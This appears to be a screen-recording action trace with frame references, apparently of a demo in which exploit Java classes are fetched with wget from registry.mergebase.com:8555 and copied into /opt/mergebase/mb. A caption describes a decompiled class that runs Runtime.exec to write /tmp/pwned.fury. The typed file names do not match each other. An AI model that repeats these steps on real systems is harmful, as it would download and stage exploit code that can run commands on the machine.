
text(curl)

key(Return)

drag(72, 350, 306, 437)

double_click(253, 437)

wget the Exploit .class from registry.mergebase.com:8555 and cp it into /opt/mergebase/mb
text(wget 'http://registry.mergebase.com:8555//)

text(ExploitUJIFLxdhnZ.)

text(cl)

text(ass')

text(cp ExploitxigT69RgSs.class)

text(/opt/mergebase/mb)

View ExploitxigT69RgSs.class decompiled, showing Runtime.exec with the echo writing /tmp/pwned.fury
double_click(126, 140)

drag(246, 97, 335, 151)

click(248, 160)
